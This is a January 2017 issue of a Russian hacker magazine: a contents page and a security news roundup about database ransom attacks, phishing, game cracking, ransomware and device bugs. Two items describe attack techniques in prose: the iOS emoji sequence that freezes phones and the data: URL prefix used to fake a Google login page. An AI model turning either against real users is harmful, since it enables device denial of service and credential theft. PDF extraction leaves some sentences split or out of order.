



**ЯНВАРЬ 2017** 

# январь 2017 **Nº 216**

MEGANEWS Всё новое за последний месяц

• Изучаем и вскрываем BitLocker Как устроена защита дисков Windows и что нужно для ее взлома

• Бюджетный ІоТ Как сэкономить на лампочках, объединить домашние гаджеты и обмануть Siri

• Великий китайский DDoS Как сисадмин Iconfactory отразил удар из Китая

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

**• Карманный софт** Выпуск #27. Microsoft

**• Мобильный дайджест декабря** Планшет от КНДР, ПО для автомобиля и инструменты мобильного пентестера

#### **• Криптостойкие андроиды**

Как устроено шифрование данных на карте памяти в Android

#### В борьбе за мегабайты

Экономим мобильный трафик по полной

• Труба для анонимуса Первый взгляд на смартфон, развиваемый проектом Тог

CyanogenMod мертв, да здравствует CyanogenMod Колонка Евгения Зобнина

• Обзор эксплоитов #216 RCE в MySQL, MariaDB и Percona, получение root в nginx и RCE в memcached

• Мобильный фишинг Как хакеры открывают сезон охоты за невнимательными пользователями

Viber-оружие Используем популярный мессенджер для атак на пользователя

• UNIX-бэкдор быстрого приготовления Используем РАМ, чтобы закрепиться в системе

• 5 ИБ-конференций, о которых ты не слышал А Денис Макрушин там был и все тебе расскажет!

**BODEMCS C ransomware B Windows 10** Как защититься от троянов-шифровальщиков и восстановить файлы

• Поваренная книга Windows 10 Mobile Узнаем содержимое каталогов, отправляем СМС, работаем с адресбуком и сканируем Wi-Fi

 $\rightarrow$ 

• Извращения с импортозамещением Работаем с алгоритмом блочного шифрования «Кузнечик» из ГОСТ 34.12-2015

#### Chromecast глазами программиста

Заставляем устройство от Google исполнять наши сокровенные желания

#### • Подводим итоги

Важные события в мире Open Source в 2016 году

• Богатый минимализм 10 причин установить Arch Linux

• Виртуализацией по тарифам Настраиваем Windows в KVM

**Nindows Subsystem for Linux в цвете** Unity и другие плюшки в WSL

**FAQ** Вопросы и ответы

• Титры Кто делает этот журнал



# Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

# ALL YOUR BASE ARE BELONG TO US

В конце декабря 2016 года исследователь Виктор Геверс зафиксировал необычную атаку: злоумышленник под псевдонимом Harak1r1 нашел плохо защищенную установку MongoDB, удалил весь контент из базы и заменил его сообщением с требованием выкупа в размере 0,2 биткойна. Инцидент выглядел как единичный случай, но вскоре мошенническую схему распробовали хакерские группы, и уже 6 января число «захваченных в заложники» баз превысило 10 тысяч.

В течение января ситуация продолжала ухудшаться: охоту на незащищенные [MongoDB](https://xakep.ru/2017/01/09/mongodb-apocalypse/) открыли минимум двенадцать хакерских групп. Злоумышленники требуют от своих жертв выкупы в размере от 0,2 до 1 биткойна, и анализ  $\downarrow$ транзакций, связанных с хакерскими счетами, показывает, что заплатить выкуп согласны десятки компаний. При этом Виктор Геверс предупреждает, что платить выкуп, скорее всего, бесполезно, так как злоумышленники не делают бэкапы удаленных баз.

Kraken — одна из наиболее опасных группировок, занимающихся таким шантажом. Она скомпрометировала более 21 600 жертв, заработав свыше 7700 долларов. Теперь хакеры из Kraken пытаются монетизировать сам способ взлома: группировка разместила на Pastebin объявление о продаже скрипта для [взлома серверов](https://xakep.ru/2017/01/12/mongodb-still-under-attack/). За свой инструмент хакеры просят 200 долларов в биткойнах.

Однако количество неправильно настроенных установок MongoDB не бесконечно: по данным Shodan и ZoomEye, их насчитывается от 50 до 100 тысяч. Злоумышленники, которым определенно понравился новый способ «заработка», ищут новые способы [реализации мошеннической схемы:](https://xakep.ru/2017/01/13/elasticsearch-ransom/) в их поле зрения попал поисковый движок Elasticsearch, незащищенные базы CouchDB и HDFS (Hadoop Distributed File System). Основатель Shodan Джон Мазерли пишет, что жертвами шантажистов могут стать более 35 тысяч серверов Elasticsearch (в основном Amazon Web Services), открытых для всего интернета, и от [8 до](https://xakep.ru/2017/01/20/couchdb-hadoop-under-attack/) 10 [тысяч неверно настроенных HDFS](https://xakep.ru/2017/01/20/couchdb-hadoop-under-attack/).

Эксперты предупреждают: атакующие хакеры действуют все жестче, попросту стирая все данные из уязвимых БД и не заботясь о выкупе. По данным на конец января, было скомпрометировано 40 тысяч серверов MongoDB, 5 тысяч инстансов Elasticsearch, около 200 серверов Apache Hadoop и около 500 — Apache CouchDB.

Другая малоизвестная проблема, выявленная в январе, — использование YouTube в качестве хостинга для [пиратских видео.](https://xakep.ru/2017/01/16/youtube-for-porn-piracy/) О том, что пиратский кон-

Но есть и противоположные примеры. Так, какой-то неизвестный хакер компрометирует плохо защищенные базы данных Cassandra, однако не требует денег и не портит данные, а просто создает на сервере пустую директорию с именем your\_db\_is\_not\_secure. Такие послания были обнаружены на 50 серверах. Всего, по данным Shodan, в сети насчитывается более 2600 плохо настроенных [установок Cassandra](https://xakep.ru/2017/01/25/cassandra-vigilante/), так что эти БД вполне могут стать следующей целью злоумышленников.

# НОВОВВЕДЕНИЯ GOOGLE

Обычно компании предпочитают хранить в тайне особенности своей инфраструктуры безопасности, которая стоит на защите дата-центров. Предполагается, что раскрытие подобной информации может дать атакующим преимущество. Однако компания Google в середине января внезапно [приоткрыла](https://xakep.ru/2017/01/18/infrastructure-security-design-overview/) [завесу тайны](https://xakep.ru/2017/01/18/infrastructure-security-design-overview/): опубликованный документ «Обзор модели инфраструктуры безопасности» подробно описывает механизмы и слои защиты дата-центров. Кроме того, в нем перечислены меры безопасности, которые в Google применяют для защиты исходных кодов и поиска багов.

Неизвестно, повлияла ли публикация документа на рост активности злоумышленников, или, наоборот, рост активности ускорил появление этой публикации, однако во второй половине января было обнаружено сразу несколько необычных случаев. Так, эксперты обратили внимание на новую фишинговую кампанию [против пользователей Gmail](https://xakep.ru/2017/01/16/gmail-phishing/): рассылаемые письма содержали настолько хорошо завуалированные вредоносные ссылки, что даже продвинутые пользователи часто не замечали подвоха. Фишинговый URL начинался с data:text/html,https://accounts/google.com, что заставляло пользователей верить, будто они все еще находятся на настоящем сайте Google; на самом деле для работы с такими путями использовался специальный скрипт, а итоговая страница не имела никакого отношения к Google.

Компания решила разобраться с проблемой кардинально: 25 января в блоге G Suite появилось сообщение о том, что с 13 февраля 2017 года расширение .js пополнит [список запрещенных форматов](https://xakep.ru/2017/01/26/no-more-js-for-gmail/) вложений Gmail и такие файлы больше нельзя будет прикрепить к письму. Входящие письма с прикрепленным кодом на JavaScript тоже будут блокироваться: вместо вложения пользователь увидит предупреждение, в котором ему объяснят, что блокиров-

ка нужна по соображениям безопасности.

# ОПАСНЫЕ ИГРЫ

В мире компьютерных игр одним из самых громких событий января стал выход новой части Resident Evil — и почти моментально последовавший за ним взлом игровой защиты Denuvo. Хакеры явно уловили основные принципы ее работы и стали ломать игры куда быстрее: «Resident Evil 7: Biohazard» была представлена 24 января, а спустя всего пять дней команда CPY сумела [вскрыть ее за](https://xakep.ru/2017/01/31/denuvo-re7/)[щиту](https://xakep.ru/2017/01/31/denuvo-re7/) и выложила в сеть 23-гигабайтный дамп. Пять дней для такого AAA-проекта, как Resident Evil 7, — это практически ничто. Встает резонный вопрос: зачем игроделам тратиться на защиту Denuvo, если она держится считаные дни? В январские праздники не теряли времени зря и владельцы NES Classic Edition: исследователи из Японии и России представили софтверные моды, позволяющие установить на «старую новую» приставку [новые игры.](https://xakep.ru/2017/01/10/nes-classic-modding/) Легального способа это сделать производитель не предусмотрел, оставив игрокам довольствоваться тем, что есть в комплекте. Моддеры еще не разобрались, насколько ограничена память консоли, но к 30 предустановленным играм уже удалось добавить 25 сторонних, включая любимые всеми Contra и Battletoads. Неплохо развлеклись на новогодних каникулах и немецкие исследователи: Флориан Ойхнер 6 января выложил на GitHub результаты пентеста «умной» [игрушки Furby Connect](https://xakep.ru/2017/01/24/furby-connect/) производства Hasbro, которая способна общаться через Bluetooth с официальными Android- и iOS-приложениями Furby Connect World. Исследователь сумел добраться до диагностического меню и создал

Когда пострадавший пользователь попытался обратиться в поддержку Silent Circle, ему пришел весьма странный ответ: «Проверка предоставленного вами IMEI-номера (xxxxxxxxxxxx) устано-

кастомные DLC, которые позволяют загрузить в память Furby произвольные звуки: так, на видео Ойхнер демонстрирует рикролл в исполнении Furby, заставляет игрушку цитировать Дональда Трампа и «Звездные войны». А поскольку официальное приложение не утруждается использованием HTTPS, теоретически возможно его взломать и передать любой игрушке любое нужное хакеру «обновление». Потенциально опасное недокументированное поведение обнаружилось

и в другом, чуть более серьезном игровом устройстве: сенсоры очков виртуальной реальности Oculus Rift, необходимые для отслеживания положения Rift и контроллеров Touch в пространстве, на поверку оказались простенькими [веб-камерами](https://xakep.ru/2017/01/30/oculus-spy-sensor/), которые можно приспособить для слежки за пользователями. К счастью, компания Facebook, владеющая Oculus, не пытается шпионить с их помощью за игроками: это просто наиболее дешевый способ отслеживания инфракрасных сигналов, испускаемых диодами очков. Однако при желании можно извлечь изображение с сенсора, проделав с ним все то же самое, что обычно хакеры делают с веб-камерами пользователей на скомпрометированных компьютерах.

→ «Лаборатория Касперского» обнародовала результаты исследования, проведенного совместно с компанией B2B International в 2016 году. В опросе приняли участие более 4 тысяч IT-специалистов из 25 стран по всему миру, включая Россию. Опрос показал, что российские компании плохо понимают, как нужно защищаться от DDoS-атак.

 $31\%$  российских компаний не понимает, какие инструменты помогут им эффективно противостоять DDoS-атакам

15% организаций вообще никак не защищены от этой угрозы

# ГОРДОСТЬ И ПРЕДУБЕЖДЕНИЕ

20% российских организаций считают, что небольшой простой, вызванный DDoS-атакой, не повлечет за собой серьезных последствий для бизнеса

Правоохранительные органы тоже не теряют времени даром, хотя некоторые их действия кажутся, мягко говоря, странноватыми. Так, разработчики VideoLAN получили от следственного отдела французской налоговой службы при Министерстве экономики и финансов Франции официальное письмо, в котором от них потребовали предоставить **[детальную информацию](https://xakep.ru/2017/01/31/vlc-vs-tax-authority/)** о трекере Torrent9. biz. Администрация французского торрент-сайта так активно рекомендовала своим посетителям использовать бесплатный и признанно удобный плеер, что налоговики решили, будто это одна контора (ну или как минимум авторы плеера тесно связаны с Torrent9). Когда журналисты попросили комментарий у представителей налоговой службы и попытались указать им на всю абсурдность происходящего, те не сдались и заявили: «Если ссылка на них опубликована на сайте, значит, они за это платят, SEO бесплатным не бывает».

Еще меньше повезло известному агрегатору утечек LeakedSource, который за полтора года своего существования обнародовал информацию о множестве крупных утечек данных и собрал огромную базу скомпрометированных аккаунтов (более трех миллиардов учетных записей). 24 января ресурс внезапно ушел в [офлайн](https://xakep.ru/2017/01/27/leakedsource-is-down/), а его администраторы не отвечают ни на какие запросы. Неизвестный пользователь с ником LTD сообщил, что ресурс закрыли правоохранительные органы: «LeakedSource в дауне навечно, он не вернется. У владельца сегодня был обыск, его не арестовали, но все SSD конфискованы, а серверы LeakedSource затребовал суд, они под федеральным следствием. Если он сумеет как-то оправиться от этого и снова запустит LS, значит, я заблуждаюсь. Но я не заблуждаюсь. И кстати, это не троллинг».

 $\rightarrow$  Специалисты Keeper Security, разрабатывающие Keeper, популярную утилиту для управления паролями, представили традиционный список худших за год паролей, который они составляют уже много лет подряд. Увы, с течением времени пароли меняются мало. Так, в минувшем 2016 году излюбленным паролем пользователей снова стал 123456, возглавив этот своеобразный антитоп.

Специалисты изучили более 10 миллионов паролей, попавших в открытый доступ из-за различных утечек данных

4 из 10 худших паролей, вошедших в список, насчитывают в длину только шесть или даже меньше символов

#### Пароли вроде 102W3E4R или 1230WE стали встречаться чаще, то есть пользователи пытаются сделать пароли более безопасными, хотя такие комбинации и не помогают

В список худших также попали пароли **18ATCSKD2W и 3RJS1LA7QE**, и это результат утечки данных у VerticalScope Network. Боты на форумах VerticalScope использовали именно эти комбинации

Проблема взаимодействия с органами хорошо знакома другому известному сервису, торрент-трекеру The Pirate Bay. Причем проблема, как оказалось, и в этом случае была создана властями, а не пиратами: шведское издание Aftonbladet опубликовало журналистское расследование, авторы которого долго наблюдали, как десятки людей свободно обмениваются в онлайне различным контентом, связанным с насилием над детьми. Оказалось, что операторы TPB несколько раз предлагали помощь и [содействие правоохрани](https://xakep.ru/2017/01/11/tpb-tried-to-help-police/)[тельным органам,](https://xakep.ru/2017/01/11/tpb-tried-to-help-police/) но те не сочли нужным принимать помощь пиратов. Тобиас Андерссон, ранее бывший представителем организации Piratbyrån и трекера The Pirate Bay, пояснил: «Наши квалифицированные модераторы, как и положено, удаляли все, что походило на детское порно, но люди все равно продолжали постить такое снова и снова. Я пытался объяснить полицейским, что мы могли бы с легкостью идентифицировать большинство таких материалов, но они не проявили вообще никакого интереса».

 $\rightarrow$  Аналитики Spamhaus подготовили отчет, рассказывающий об активности ботнетов в ушедшем 2016 году. Суммарно за это время специалистам удалось выявить более 7 тысяч управляющих серверов, операторы которых использовали свои ботнеты для банковских махинаций, краж учетных данных, распространения спама и DDoS-атак.

Суммарно в 2016 году выявили 7314 управляющих серверов. Хотя это много, все же это на 1166 меньше (13,8%), чем в 2015 году. Как полагают эксперты, снижение связано с тем, что злоумышленники обратили свое внимание на даркнет, так что отслеживать их C&C-серверы стало труднее

4481 сервер из всех обнаруженных специально предназначался для хостинга контроллеров ботнетов, и это на **11,8%** превышает прошлогодний показатель

, и таки по-прежнему остаются излюбленными целями для злоумышленников

Иногда силовые органы идут на излишне жесткие меры не по умыслу, а просто из-за непонимания технологий и возможностей их применения. В конце января полицейские техасского города Кокрелл-Хилл признали, что по глупости лишились [цифровых улик](https://xakep.ru/2017/01/27/cockrell-hill-ransomware/), собранных за последние восемь лет: записей с видеорегистраторов и камер наблюдения, фотографий и документов и так далее. Заражение произошло из-за обычного спамерского письма: один из сотрудников открыл email, якобы пришедший с адреса, принадлежащего другому сотруднику, и тем самым запустил шифровальщик Locky, который моментально распространился по внутренней сети. Зашифрованы оказались даже файлы в бэкапах, и полиция признает, что «неизвестно, какое количество цифровых копий документов утрачено» .





# «НЕ ПОКУПАЙТЕ АНТИВИРУСЫ»

Такое резкое заявление опубликовал в своем блоге инженер Mozilla Роберт О'Каллахан, известный смелыми высказываниями в адрес различных компаний. О'Каллахан считает, что антивирусы отравляют всю софтверную [экосистему,](https://xakep.ru/2017/01/27/o-callahan-vs-av/) так как их инвазивный и плохо написанный код усложняет труд разработчиков браузеров и другого ПО, мешая им самим заниматься улучшением безопасности. Эксперт вспоминает случай, когда Firefox для Windows обзавелся поддержкой ASLR (рандомизацией адресного пространства), но многие производители антивирусов незамедлительно все



испортили, внедрив в процесс собственные DLL, отключающие ASLR. Также О'Каллахан припомнил, как антивирусное ПО не раз блокировало обновления Firefox, лишая пользователей важных исправлений.

«Софтверным вендорам сложно говорить об этих проблемах, потому что это требует сотрудничества со стороны антивирусных вендоров», продолжает разработчик. Ведь современные пользователи считают, что слово «антивирус» — это синоним слова «безопасность». В качестве примера О'Каллахан приводит собственный горький опыт: когда он попытался призвать производителя антивирусов к ответу из-за инъекций кода в Firefox API, PR-отдел Mozilla заставил его замолчать, ведь в отместку антивирусный вендор мог признать Firefox небезопасным или обвинить разработчиков браузера в том, что пользователи стали жертвами малвари.

«Когда ваш продукт вылетает при запуске из-за вмешательства антивируса, пользователи будут винить в этом ваш продукт, а не антивирус. Хуже того, если из-за антивируса ваш продукт станет невероятно медленным и раздутым, пользователи решат, что таков он и есть», — сетует инженер.

# КАРДИНАЛЬНЫЙ ПОДХОД

В январе пользователь защищенного смартфона Blackphone 2 производства компании Silent Circle связался с изданием Ars Technica и рассказал, что его устройство, купленное на eBay, [превратилось в](https://xakep.ru/2017/01/30/blackphone-2/) «кирпич» после очередного обновления ОС.



вила, что устройство не является подлинным Silent Circle Blackphone 2. Данное устройство не было продано Silent Circle или утвержденным поставщиком Silent Circle, следовательно, мы не можем и далее предоставлять вам помощь».

Как оказалось, корень проблемы кроется именно в том, что девайс был приобретен на eBay, где можно найти продавцов, предлагающих «новые» и «настоящие» Blackphone 2 по цене, которая отличается от официального прайса Silent Circle на сотню долларов и более. Очевидно, что в таких случаях речь идет о подделке, а Silent Circle, по их собственному признанию, известно, что неавторизованные устройства производятся как Blackphone, и компания активно работает над тем, чтобы остановить их продажи. В данном случае «остановка продаж» заключалась в том, что новая версия Silent OS 3.0.8 намеренно «окирпичивает» устройство, если его IMEI не обнаруживается в списке официально проданных смартфонов Blackphone 2.

# РАДУЖНЫЙ ФЛАГ

Французский исследователь Vincedes3 обнаружил интересный баг в iOS, а позже ютубер EverythingApplePro продемонстрировал на [видео](https://xakep.ru/2017/01/19/emoji-ios-bug/) целых два способа эксплуатации, приводящих к зависанию устройства.

Как объясняют исследователи, проблема кроется в реализации эмодзи «радужный флаг», который, по сути, состоит из трех символов: белого флага, невидимого символа VS16 (вариативный сектор 16) и радуги. В данном случае именно VS16 «объясняет» устройству, что эмодзи нужно объединить, получив в итоге радужный флаг. На видео EverythingApplePro оперирует примером, который содержит эмодзи «белый флаг», невидимый VS16, ноль (0) и эмодзи «радуга»: ноль явно мешает устройству сопоставить эмодзи воедино, но iOS все равно пытается, что и провоцирует сбой.

Первый способ повесить устройство — отправить жертве сообщение с такой комбинацией символов. Как только устройство получит послание, оно зависнет и через некоторое время перезагрузится. Баг работает на аппаратах под управлением iOS 10.0–10.1.1.

